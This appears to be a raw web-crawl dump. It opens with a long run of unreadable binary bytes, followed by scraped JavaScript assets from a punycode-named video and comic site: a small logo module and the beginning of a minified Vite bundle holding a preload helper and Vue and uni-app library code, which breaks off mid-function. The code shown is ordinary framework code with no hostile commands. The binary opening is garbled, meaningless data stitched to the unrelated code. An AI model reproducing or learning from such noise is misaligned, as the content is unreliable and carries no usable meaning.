���)�֠���H�w\,�)�͆�TҜ@�u���Z�����������,�He�öRZk>�1������ۺj���&��M�H,�L�Q�-�R���F"l���z�0l�=�\e�� �����y�����L���.�е	�l�E[��XJI��P�����U"�2rA$�z�d�W�:�-���)�=@���)ǥqc��po�1�X�Jր�����*���Z�ݐ���4��r�B����J���X�:�E���
-�ŉL���w ��ƁF�
�T*�o���p�� �2QiA�;f����+Q�A���Y��{j��iݤڙ��C�[4�ְ)�e�G�"���jə�S�d�)�e���եLO�(�����<*����o�0Jy���2٭�сJ�a��
,��E��R��L�Z*�y@Ρ:9�Z}I��x̺��B����;m�F�uA�Ȝ)��͑۫@�ֺ�ZDƽ�����Z�ι���p���?(��@�(���V��a�$z#��w�l����W}ggk��<�pu*���C�]���A�I�I�ˁ����	��6���ݼɪ��u=I��Ν���Ų�������M��Nn.5�M����,J�1�b;�����Z����Lf D�Y���>^~������7��8�=�S��).��Ɍ@�ԩ���<Y����M�	�99'��H��l*<�+8
�٩Wn>�����b����J��;%��'l��A����1B�Ц�c���!a��K� ��n�l��u��w"����]ljF�C��%)���I�/��@ 
�'� � ���Y����"ۡg���)G-|��m�% ���훉f�|�
7��0(��
C=色��g��ZJ�p� !���T'���C��J����.\��,��h��S��'9��;[c��������V�/@��>˕��!�ӆ��<,�eB�΍�4��*��ǻXSB�02�&䌎���>�=�ǁ H����Vل(���Hz9���,�D*�^`��w+L`�je�,V������zZkFL-Q���+ԠSh��*�r��a���;�]�a��j��J�z�� ���W�2M�����+�������o�XCֱI/��VB�q-��3J��#�dk�;��|a��}}^�6��0,��l���~Z� ʰ*{.��E���Q]��R���ns/�)��K�A|-��q�"ʒ��l�M��-��ll�v[���[K5D�T��,����K�`Χ�E��EIJ�Y��J�*ʌ����wE��ś�]��ȏ숣JQ�EY�ȓd݈ٔ���Q���I�h��-Ŋd(�q�( �K��Z�^��(�*�A*�(U����ͯ%�0�V���d �0A\���aA(�k1�)|��B!���\l�_l�_Ɍ�����\��L)t5 ��\��4�4��C�-�;1�?��X��r�
�@8�S�`���x�>�yj��0���8�w�üP�y�3��4�Σ`C븘7y �p�T ����w�� N� �N�Ԓ��ݔisA���A�T���P���(w1ڱ]�ČԂ�ό4OXh��YT���(
��()ʟ�h�V��8J�p]�`P�Y����U�=�(��6���d
��J�m�^mh=	�^����jE���A��h�AhD��ْ,q�mhڡ	)�iZ�EJ�	���h���)Rc4�#�Vd�۔�"X�f\�%�BʴLν��Ȱ���8Q�d�����:I�`L����j<A���w
����C�dV��<���=y�zeG����(*3�J1��4_�\̜2�B��7pC��ɒ�-p���q)NqՄ��DK��K!sEW�A׌T��X	�8.uiW@lJ�X5�����A���ݽ���E��EY�����J��E���(	,K��H�r���H� E�����I��	�Z˶�<�<��@�x���l�%����_�l�rY�>��b��D�)i�k0�@ں<�W��Q�-޺K��KZ%w��Z!M�j�[�$i����1e`)�����n�L͘-��������j�^̤*�Ю�|m:=[�@���*dݪe�M���8��r�s�r�� M���&Mv�3���H*�F�&̥Bü��N�,ɣ�����n��D������TLA�t͔�dN��A��hPM�Q@!��*ZČ���h��ߝDIJ��įG���Ɗ�� �@[/��@��ȫ����"�l$��� ����ݕ]��lA�No��w��v訁)�d/�bA$���i�b�����E
!��&Kl,��K�o��P	�"��# RkQF3^F��V�u��B'�ǣ(��<���89�(�2��Ì�:��򹓳�Ҟa��ޠ���M�8����ă��<�?ly�ьn�܈5S�	!{ኽ���mͩL�I���ꈫ��nI��Dq%\�\��.LєMq!f�YɁ�������\jD�in��+b�M�O���H��(��/��(���Y�w(ѱ	[�E��	� (�pF�o��l���"�@�Zb���x	$Zbi.oM/�i�hA�i�.@b���f\���%�Th����hR�c�	&>.)>��ƒ˫ �`��V�zZ2�VJ�*PilY����.�G�F�`�����J �\/H�"u �0_ـ��&�LN����M������������>T�>Lʡv-6��nw��BVM28{����	��u���p�.�kG"����0�YքtAЌ3ׯDW��w�[jXA�OA1����+�����Zā%�|ʟI
RިE�b�ZȰP���˧��/ˀ^���ˇ� �`��y��)o��[� �2Y��f$:/kbY��� ����ަP��m��X����ƝR��	�0�W4�n��o������ȍ�U����e.�jAL(8Rff&{Pi4�gm�G5�-&�a	�������QM���~$��d9-~J[�R�=T��M��M��<,Ozsz��CҐܢC1��w��v�3Hw��T�TS��B����.��� (���H����J<�L\!M��������A��a�[�ώkX�Dn��%�\�TA|؀g��8��ȯ\k�\�E卖��Xȵ*�S:K�X��J�P8�{����nK��J��s%�Bhi
F��Qx	��|�˹%��Z9��;/�޹R�,m�y��f��V�j�U)�|	Tl�:Z��ҔH�}œ����Z%@����G�#�B��z3��ۦ�g���J�.�&}R|�ߒH�81Lb���w��4�~�:���'Kv�%�S��MO�$��0e�tLǮ:�>��	1��.*�F0(��j�"��4�G �����8y�\IΉ�W��KI��TL���k���甑�C>[���)�h�;�By�����˟�"�
ȇ���<��XT����`��쯇s��(��UԵH�#"��|8X�U^������kb��Ь�.E��:*��������'@�c����S���ų��JPع��-������d|�ݗw�+�ʨ������͌��h�,�������Lb�G�
m!��)0:�ǳ=Gc�e}�M"zg�����>IGqvJ<D���[��R�ʡ1�S�4}���5aCʨ��`�~����X��XR!�b�K�8�W��@��0���]F�)�T�ϝ��Q^Z��Ai��آ��ʌ�|�Y�������|��S�������!ּ��˕i9�o��|�����^Y���9�<I�,�w�R8h�j�mQÏ���!�%o/�����0&�w�P�kBfd��`��(�B�5�� 0 �m��=oc��.�S|�gH�g�$��*}�:����T�ŀ!;�aW��^�Y��'g=	����>E�	�~���iz�7�4�P�\�H�ݦ�Ϲ{J��1���L�:�r�;Y2׋/�O�D������K��%��Q�OmJ�x1�T
����YT-z��|;�z�UxE|�U���	�|��DAYG�ū�����zI�pH ��
�QY^x�1�r����iEQ�f�w&�&��@���,��9���S��K�mF��W�V3���@��3��G��"�K��e���Vk�s�'ɐ�a��[~p���֔��0D��3$([т�z��<�=�d�����p�St�dt܊:��F31dF�3��듮���S��7v������{��ad�7�qNM���+��O�eN˱o�3��k���I���H�O�FDڱ�����lO�H�@���킝"ď��h/��|�\,�ֺ�xIw�G�����, *�*$臐8�����q�E���p��Ы� ��b�{�D��R��.��d*��D������k�	�"����kHЊ�'&U�D�'�SJ���1�eRfV2�|���������4a�N����� N�Z4q�nF)�?����`�/�ղ5}b�%�4�U��X�?�(��#Ø���6���X��6��
�iϟ��-�^$�o����U5�O���{�u"��ur�$)'Lu���x�٪����w$;׾Q���ؐ���8���.�A��1W�p�1��.�W�.=^��U���?���?������Ԏ	��4YN����@���mO��荭��:A�(Ժ²*���� (�1�
C�a�������ڱ�E�Pd�E�:D�Á� Ȋ��0�	����Q[)� ��@��ͳj
��N �̒!���!�œ9�+Ja������ޚ� �a.��]�,�2a!�/2="! ��#��("��3�#= ��#wJRPb�'|�>%J���}Z#R2 ���H�M.��:A������DU@�a$�L�f>S����ZzU�Zv�%�_v%h	�KŽV�y�`;�k��&�n��Ĳi�l�3e����@3f��"��ms2�'��Pۧ�}$A�7°Q��%Qgu�aQ�ꂴxH�����a���K/&p�����c�����	9���Α���N��D�O?�,9�1��@���5�(��"d�
�Kt�C�;F�(�����E�;��w����
�~̍v���j��g���ZɼY��R@���q��ԠM,�Ý�Ļ�����0X����:O��l����.��.�?�_g"�#"�>t�M�+$%H�H	�=Bu�QR"Q6,%���W��u(��P�ل솫��X�IР�E���p�E�{��&��<�䎾����3�缞��݄�Y�N�;�i�/�����)�f$oa��V;rDo�PQ��);M���K	���ٺM�" �S�� �B���L�_8��<h�@N�dNΥR�����������UZ�,������{n+He��*j6l��ƙ�[h������P�.B����`��?�ٺ�.��c��_��;�H������ڪ��x��b)
�N;֫�����\�.ò�5�IB�<���Z �m�h;��L�X,��!�Ͷ�UǄq�r��ٯ�c�`��r�銊��

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/logo.Yn-8kNE1.js
body_size: 7027
content:
const A="/assets/logo_4lu.txt.fte13y..txt",B="[data-uri]",Q="/assets/logo_6lu.txt.xhc21m..txt",R="[data-uri]";export{A as _,B as a,R as b,Q as c};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/index.e7j9we.js
body_size: 305633
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = ["assets/pages-index-index.BkTqlxZY.js","assets/bottom.Bcp0xaf6.js","assets/bottom.uiqpc4.css","assets/zqList.C7qS4eBR.js","assets/qrCode.7IHGChka.js","assets/zqList.1owxv8.css","assets/popupGg.Bz5YtTAX.js","assets/popupGg.49fwgp.css","assets/pages.oS0pvxCx.js","assets/pages.m63isi.css","assets/easy-hover.DiOzokUz.js","assets/easy-hover.3ila78.css","assets/login.Bj7YLh7g.js","assets/goNextPage.BnRFBNmV.js","assets/header.BwcJ_wAG.js","assets/jggList.CFp8JBzN.js","assets/jggList.s2pfjx.css","assets/popup.vf1lYXWC.js","assets/popup.jh603j.css","assets/logo.Yn-8kNE1.js","assets/header.b43f9k.css","assets/avList.DYp2_dnO.js","assets/addLike.D11vuLh5.js","assets/like.gnPxN5ZT.js","assets/avList.apgdys.css","assets/qdyPage.fAqNqCdT.js","assets/qdyPage.ca8u1k.css","assets/tabbar.B9GST_NT.js","assets/tabbar.hzgvpu.css","assets/cgList.DO_re1RM.js","assets/cgList.gpvljg.css","assets/ggList.DYEdA04D.js","assets/ggList.3kgwto.css","assets/cy_down.gsCoMlD-.js","assets/index.kvvqy4.css","assets/pages-hlPage-index.jvd7TS8M.js","assets/index.k6m4wr.css","assets/pages-index-video.DDJpLLMi.js","assets/titleNav.AF0ZBU2i.js","assets/titleNav.63vgh8.css","assets/index.min.BivW-U0B.js","assets/index.abujwv.css","assets/video.vlbtv1.css","assets/pages-index-cgRead.CNKs2ai6.js","assets/cgRead.27v6mr.css","assets/pages-index-search.BtrKQVyW.js","assets/search.2sknr4.css","assets/pages-index-searchResult.DhTcFiT-.js","assets/comicList.Pwm0jnDD.js","assets/comicList.n63kgt.css","assets/noMessage.BTfjlcy_.js","assets/fav.gnPxN5ZT.js","assets/searchResult.decbe7.css","assets/pages-found-index.dnY_pywb.js","assets/pageDepth.ClIxo3m2.js","assets/logoTitle.yyLVzNPz.js","assets/logoTitle.wl6ggq.css","assets/index.1g3hlu.css","assets/pages-shortVideo-index.C0G0DxjS.js","assets/pages-collect-index.Dlm49cD9.js","assets/index.3dblzq.css","assets/pages-zqyx-index.BZNpBPaB.js","assets/index.zu3kzi.css","assets/pages-comic-index.CLu2t3bK.js","assets/index.uqsml4.css","assets/pages-comic-comicRead.qgo0lGk-.js","assets/comicRead.0e8iu9.css","assets/pages-common-read.CGCzlyMN.js","assets/read.skw0rs.css","assets/pages-novel-index.M-O26MPR.js","assets/index.1pgk6x.css","assets/pages-mine-index.DE6DIHvl.js","assets/index.vtf0pu.css","assets/pages-mine-login.D2kLl--8.js","assets/login.p9415c.css","assets/pages-mine-history.BzMToY-f.js","assets/history.y37v6r.css","assets/pages-found-detail.DSfX64Wz.js","assets/detail.lawj9l.css","assets/pages-xsmhPage-index.CdSAUMmb.js","assets/index.hf7hgi.css"]
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))t(e);new MutationObserver(e=>{for(const n of e)if("childList"===n.type)for(const e of n.addedNodes)"LINK"===e.tagName&&"modulepreload"===e.rel&&t(e)}).observe(document,{childList:!0,subtree:!0})}function t(e){if(e.ep)return;e.ep=!0;const t=function(e){const t={};return e.integrity&&(t.integrity=e.integrity),e.referrerPolicy&&(t.referrerPolicy=e.referrerPolicy),"use-credentials"===e.crossOrigin?t.credentials="include":"anonymous"===e.crossOrigin?t.credentials="omit":t.credentials="same-origin",t}(e);fetch(e.href,t)}}();const e={},t=function(t,n,o){let i=Promise.resolve();if(n&&n.length>0){const t=document.getElementsByTagName("link"),r=document.querySelector("meta[property=csp-nonce]"),a=(null==r?void 0:r.nonce)||(null==r?void 0:r.getAttribute("nonce"));i=Promise.all(n.map(n=>{if((n=function(e){return"/"+e}(n))in e)return;e[n]=!0;const i=n.endsWith(".css"),r=i?'[rel="stylesheet"]':"";if(!!o)for(let e=t.length-1;e>=0;e--){const o=t[e];if(o.href===n&&(!i||"stylesheet"===o.rel))return}else if(document.querySelector(`link[href="${n}"]${r}`))return;const s=document.createElement("link");return s.rel=i?"stylesheet":"modulepreload",i||(s.as="script",s.crossOrigin=""),s.href=n,a&&s.setAttribute("nonce",a),document.head.appendChild(s),i?new Promise((e,t)=>{s.addEventListener("load",e),s.addEventListener("error",()=>t(new Error(`Unable to preload CSS for ${n}`)))}):void 0}))}return i.then(()=>t()).catch(e=>{const t=new Event("vite:preloadError",{cancelable:!0});if(t.payload=e,window.dispatchEvent(t),!t.defaultPrevented)throw e})};
/**
* @vue/shared v3.4.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
function n(e,t){const n=new Set(e.split(","));return t?e=>n.has(e.toLowerCase()):e=>n.has(e)}const o={},i=[],r=()=>{},a=()=>!1,s=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),l=e=>e.startsWith("onUpdate:"),c=Object.assign,u=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},d=Object.prototype.hasOwnProperty,h=(e,t)=>d.call(e,t),p=Array.isArray,f=e=>"[object Map]"===S(e),m=e=>"[object Set]"===S(e),g=e=>"function"==typeof e,y=e=>"string"==typeof e,b=e=>"symbol"==typeof e,v=e=>null!==e&&"object"==typeof e,_=e=>(v(e)||g(e))&&g(e.then)&&g(e.catch),w=Object.prototype.toString,S=e=>w.call(e),x=e=>"[object Object]"===S(e),C=e=>y(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,k=n(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),A=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},T=/-(\w)/g,I=A(e=>e.replace(T,(e,t)=>t?t.toUpperCase():"")),B=/\B([A-Z])/g,E=A(e=>e.replace(B,"-$1").toLowerCase()),O=A(e=>e.charAt(0).toUpperCase()+e.slice(1)),P=A(e=>e?`on${O(e)}`:""),M=(e,t)=>!Object.is(e,t),D=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},L=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},z=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let N;const R=()=>N||(N="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{});function j(e){if(p(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],i=y(o)?V(o):j(o);if(i)for(const e in i)t[e]=i[e]}return t}if(y(e)||v(e))return e}const $=/;(?![^(]*\))/g,F=/:([^]+)/,H=/\/\*[^]*?\*\//g;function V(e){const t={};return e.replace(H,"").split($).forEach(e=>{if(e){const n=e.split(F);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function U(e){let t="";if(y(e))t=e;else if(p(e))for(let n=0;n<e.length;n++){const o=U(e[n]);o&&(t+=o+" ")}else if(v(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const W=n("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Q(e){return!!e||""===e}const G=e=>y(e)?e:null==e?"":p(e)||v(e)&&(e.toString===w||!g(e.toString))?JSON.stringify(e,q,2):String(e),q=(e,t)=>t&&t.__v_isRef?q(e,t.value):f(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n],o)=>(e[Y(t,o)+" =>"]=n,e),{})}:m(t)?{[`Set(${t.size})`]:[...t.values()].map(e=>Y(e))}:b(t)?Y(t):!v(t)||p(t)||x(t)?t:String(t),Y=(e,t="")=>{var n;return b(e)?`Symbol(${null!=(n=e.description)?n:t})`:e},X=["ad","ad-content-page","ad-draw","audio","button","camera","canvas","checkbox","checkbox-group","cover-image","cover-view","editor","form","functional-page-navigator","icon","image","input","label","live-player","live-pusher","map","movable-area","movable-view","navigator","official-account","open-data","picker","picker-view","picker-view-column","progress","radio","radio-group","rich-text","scroll-view","slider","swiper","swiper-item","switch","text","textarea","video","view","web-view","location-picker","location-view"].map(e=>"uni-"+e),K=["list-view","list-item","sticky-section","sticky-header","cloud-db-element"].map(e=>"uni-"+e),J=["list-item"].map(e=>"uni-"+e);function Z(e){if(-1!==J.indexOf(e))return!1;const t="uni-"+e.replace("v-uni-","");return-1!==X.indexOf(t)||-1!==K.indexOf(t)}const ee="\n",te=["%","%"],ne=/^([a-z-]+:)?\/\//i,oe=/^data:.*,.*/,ie="onShow",re="onHide",ae="onError",se="onThemeChange",le="onPageNotFound",ce="onUnhandledRejection",ue="onLoad",de="onUnload",he="onInit",pe="onSaveExitState",fe="onResize",me="onBackPress",ge="onPageScroll",ye="onTabItemTap",be="onReachBottom",ve="onPullDownRefresh",_e="onShareTimeline",we="onShareChat",Se="onAddToFavorites",xe="onShareAppMessage",Ce="onNavigationBarButtonTap",ke="onNavigationBarSearchInputClicked",Ae="onNavigationBarSearchInputChanged",Te="onNavigationBarSearchInputConfirmed",Ie="onNavigationBarSearchInputFocusChanged",Be="onAppEnterForeground",Ee="onAppEnterBackground";function Oe(e){return 0===e.indexOf("/")}function Pe(e){return Oe(e)?e:"/"+e}function Me(e,t=null){let n;return(...o)=>(e&&(n=e.apply(t,o),e=null),n)}let De;function Le(){return De||(De=function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;function e(){return this}return void 0!==e()?e():new Function("return this")()}(),De)}function ze(e){return e&&(e.appContext?e.proxy:e)}function Ne(e){if(!e)return;let t=e.type.name;for(;t&&Z(E(t));)t=(e=e.parent).type.name;return e.proxy}function Re(e){return 1===e.nodeType}function je(e){const t=Le();if(t&&t.UTSJSONObject&&e instanceof t.UTSJSONObject){const n={};return t.UTSJSONObject.keys(e).forEach(t=>{n[t]=e[t]}),j(n)}if(e instanceof Map){const t={};return e.forEach((e,n)=>{t[n]=e}),j(t)}if(y(e))return V(e);if(p(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],i=y(o)?V(o):je(o);if(i)for(const e in i)t[e]=i[e]}return t}return j(e)}function $e(e){let t="";const n=Le();if(n&&n.UTSJSONObject&&e instanceof n.UTSJSONObject)n.UTSJSONObject.keys(e).forEach(n=>{e[n]&&(t+=n+" ")});else if(e instanceof Map)e.forEach((e,n)=>{e&&(t+=n+" ")});else if(p(e))for(let o=0;o<e.length;o++){const n=$e(e[o]);n&&(t+=n+" ")}else t=U(e);return t.trim()}function Fe(e){return I(e.substring(5))}const He=Me(e=>{e=e||(e=>e.tagName.startsWith("UNI-"));const t=HTMLElement.prototype,n=t.setAttribute;t.setAttribute=function(t,o){if(t.startsWith("data-")&&e(this)){(this.__uniDataset||(this.__uniDataset={}))[Fe(t)]=o}n.call(this,t,o)};const o=t.removeAttribute;t.removeAttribute=function(t){this.__uniDataset&&t.startsWith("data-")&&e(this)&&delete this.__uniDataset[Fe(t)],o.call(this,t)}});function Ve(e){return c({},e.dataset,e.__uniDataset)}const Ue=new RegExp("\"[^\"]+\"|'[^']+'|url\\([^)]+\\)|(\\d*\\.?\\d+)[r|u]px","g");function We(e){return{passive:e}}function Qe(e){const{id:t,offsetTop:n,offsetLeft:o}=e;return{id:t,dataset:Ve(e),offsetTop:n,offsetLeft:o}}function Ge(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}function qe(e={}){const t={};return Object.keys(e).forEach(n=>{try{t[n]=Ge(e[n])}catch(o){t[n]=e[n]}}),t}const Ye=/\+/g;function Xe(e){const t={};if(""===e||"?"===e)return t;const n=("?"===e[0]?e.slice(1):e).split("&");for(let o=0;o<n.length;++o){const e=n[o].replace(Ye," ");let i=e.indexOf("="),r=Ge(i<0?e:e.slice(0,i)),a=i<0?null:Ge(e.slice(i+1));if(r in t){let e=t[r];p(e)||(e=t[r]=[e]),e.push(a)}else t[r]=a}return t}function Ke(e,t,{clearTimeout:n,setTimeout:o}){let i;const r=function(){n(i);i=o(()=>e.apply(this,arguments),t)};return r.cancel=function(){n(i)},r}class Je{constructor(e,t){this.id=e,this.listener={},this.emitCache=[],t&&Object.keys(t).forEach(e=>{this.on(e,t[e])})}emit(e,...t){const n=this.listener[e];if(!n)return this.emitCache.push({eventName:e,args:t});n.forEach(e=>{e.fn.apply(e.fn,t)}),this.listener[e]=n.filter(e=>"once"!==e.type)}on(e,t){this._addListener(e,"on",t),this._clearCache(e)}once(e,t){this._addListener(e,"once",t),this._clearCache(e)}off(e,t){const n=this.listener[e];if(n)if(t)for(let o=0;o<n.length;)n[o].fn===t&&(n.splice(o,1),o--),o++;else delete this.listener[e]}_clearCache(e){for(let t=0;t<this.emitCache.length;t++){const n=this.emitCache[t],o=e?n.eventName===e?e:null:n.eventName;if(!o)continue;"number"!=typeof this.emit.apply(this,[o,...n.args])?(this.emitCache.splice(t,1),t--):this.emitCache.pop()}}_addListener(e,t,n){(this.listener[e]||(this.listener[e]=[])).push({fn:n,type:t})}}const Ze=[he,ue,ie,re,de,me,ge,ye,be,ve,_e,xe,we,Se,pe,Ce,ke,Ae,Te,Ie];const et=[ie,re,"onLaunch",ae,se,le,ce,"onExit",he,ue,"onReady",de,fe,me,ge,ye,be,ve,_e,Se,xe,we,pe,Ce,ke,Ae,Te,Ie];const tt=[];const nt=Me((e,t)=>t(e)),ot=function(){};ot.prototype={_id:1,on:function(e,t,n){var o=this.e||(this.e={});return(o[e]||(o[e]=[])).push({fn:t,ctx:n,_id:this._id}),this._id++},once:function(e,t,n){var o=this;function i(){o.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),o=0,i=n.length;o<i;o++)n[o].fn.apply(n[o].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),o=n[e],i=[];if(o&&t){for(var r=o.length-1;r>=0;r--)if(o[r].fn===t||o[r].fn._===t||o[r]._id===t){o.splice(r,1);break}i=o}return i.length?n[e]=i:delete n[e],this}};var it=ot;const rt={black:"rgba(0,0,0,0.4)",white:"rgba(255,255,255,0.4)"};function at(e,t,n){if(y(t)&&t.startsWith("@")){let i=e[t.replace("@","")]||t;switch(n){case"titleColor":i="black"===i?"#000000":"#ffffff";break;case"borderStyle":i=(o=i)&&o in rt?rt[o]:o}return i}var o;return t}function st(e,t={},n="light"){const o=t[n],i={};return void 0!==o&&e?(Object.keys(e).forEach(r=>{const a=e[r];i[r]=x(a)?st(a,t,n):p(a)?a.map(e=>x(e)?st(e,t,n):at(o,e)):at(o,a,r)}),i):e}
/**
* @dcloudio/uni-h5-vue v3.4.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let lt,ct;class ut{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=lt,!e&&lt&&(this.index=(lt.scopes||(lt.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const t=lt;try{return lt=this,e()}finally{lt=t}}}on(){lt=this}off(){lt=this.parent}stop(e){if(this._active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this._active=!1}}}function dt(e){return new ut(e)}class ht{constructor(e,t,n,o){this.fn=e,this.trigger=t,this.scheduler=n,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,function(e,t=lt){t&&t.active&&t.effects.push(e)}(this,o)}get dirty(){if(2===this._dirtyLevel||3===this._dirtyLevel){this._dirtyLevel=1,_t();for(let e=0;e<this._depsLength;e++){const t=this.deps[e];if(t.computed&&(pt(t.computed),this._dirtyLevel>=4))break}1===this._dirtyLevel&&(this._dirtyLevel=0),wt()}return this._dirtyLevel>=4}set dirty(e){this._dirtyLevel=e?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let e=yt,t=ct;try{return yt=!0,ct=this,this._runnings++,ft(this),this.fn()}finally{mt(this),this._runnings--,ct=t,yt=e}}stop(){var e;this.active&&(ft(this),mt(this),null==(e=this.onStop)||e.call(this),this.active=!1)}}function pt(e){return e.value}function ft(e){e._trackId++,e._depsLength=0}function mt(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)gt(e.deps[t],e);e.deps.length=e._depsLength}}function gt(e,t){const n=e.get(t);void 0!==n&&t._trackId!==n&&(e.delete(t),0===e.size&&e.cleanup())}let yt=!0,bt=0;const vt=[];function _t(){vt.push(yt),yt=!1}function wt(){const e=vt.pop();yt=void 0===e||e}function St(){bt++}function xt(){for(bt--;!bt&&kt.length;)kt.shift()()}function Ct(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const n=e.deps[e._depsLength];n!==t?(n&&gt(n,e),e.deps[e._depsLength++]=t):e._depsLength++}}const kt=[];function At(e,t,n){St();for(const o of e.keys()){let n;o._dirtyLevel<t&&(null!=n?n:n=e.get(o)===o._trackId)&&(o._shouldSchedule||(o._shouldSchedule=0===o._dirtyLevel),o._dirtyLevel=t),o._shouldSchedule&&(null!=n?n:n=e.get(o)===o._trackId)&&(o.trigger(),o._runnings&&!o.allowRecurse||2===o._dirtyLevel||(o._shouldSchedule=!1,o.scheduler&&kt.push(o.scheduler)))}xt()}const Tt=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},It=new WeakMap,Bt=Symbol(""),Et=Symbol("");function Ot(e,t,n){if(yt&&ct){let t=It.get(e);t||It.set(e,t=new Map);let o=t.get(n);o||t.set(n,o=Tt(()=>t.delete(n))),Ct(ct,o)}}function Pt(e,t,n,o,i,r){const a=It.get(e);if(!a)return;let s=[];if("clear"===t)s=[...a.values()];else if("length"===n&&p(e)){const e=Number(o);a.forEach((t,n)=>{("length"===n||!b(n)&&n>=e)&&s.push(t)})}else switch(void 0!==n&&s.push(a.get(n)),t){case"add":p(e)?C(n)&&s.push(a.get("length")):(s.push(a.get(Bt)),f(e)&&s.push(a.get(Et)));break;case"delete":p(e)||(s.push(a.get(Bt)),f(e)&&s.push(a.get(Et)));break;case"set":f(e)&&s.push(a.get(Bt))}St();for(const l of s)l&&At(l,4);xt()}const Mt=n("__proto__,__v_isRef,__isVue"),Dt=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(b)),Lt=zt();function zt(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...e){const n=kn(this);for(let t=0,i=this.length;t<i;t++)Ot(n,0,t+"");const o=n[t](...e);return-1===o||!1===o?n[t](...e.map(kn)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...e){_t(),St();const n=kn(this)[t].apply(this,e);return xt(),wt(),n}}),e}function Nt(e){const t=kn(this);return Ot(t,0,e),t.hasOwnProperty(e)}class Rt{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){const o=this._isReadonly,i=this._isShallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return i;if("__v_raw"===t)return n===(o?i?mn:fn:i?pn:hn).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const r=p(e);if(!o){if(r&&h(Lt,t))return Reflect.get(Lt,t,n);if("hasOwnProperty"===t)return Nt}const a=Reflect.get(e,t,n);return(b(t)?Dt.has(t):Mt(t))?a:(o||Ot(e,0,t),i?a:Pn(a)?r&&C(t)?a:a.value:v(a)?o?vn(a):yn(a):a)}}class jt extends Rt{constructor(e=!1){super(!1,e)}set(e,t,n,o){let i=e[t];if(!this._isShallow){const t=Sn(i);if(xn(n)||Sn(n)||(i=kn(i),n=kn(n)),!p(e)&&Pn(i)&&!Pn(n))return!t&&(i.value=n,!0)}const r=p(e)&&C(t)?Number(t)<e.length:h(e,t),a=Reflect.set(e,t,n,o);return e===kn(o)&&(r?M(n,i)&&Pt(e,"set",t,n):Pt(e,"add",t,n)),a}deleteProperty(e,t){const n=h(e,t);e[t];const o=Reflect.deleteProperty(e,t);return o&&n&&Pt(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return b(t)&&Dt.has(t)||Ot(e,0,t),n}ownKeys(e){return Ot(e,0,p(e)?"length":Bt),Reflect.ownKeys(e)}}class $t extends Rt{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Ft=new jt,Ht=new $t,Vt=new jt(!0),Ut=e=>e,Wt=e=>Reflect.getPrototypeOf(e);function Qt(e,t,n=!1,o=!1){const i=kn(e=e.__v_raw),r=kn(t);n||(M(t,r)&&Ot(i,0,t),Ot(i,0,r));const{has:a}=Wt(i),s=o?Ut:n?In:Tn;return a.call(i,t)?s(e.get(t)):a.call(i,r)?s(e.get(r)):void(e!==i&&e.get(t))}function Gt(e,t=!1){const n=this.__v_raw,o=kn(n),i=kn(e);return 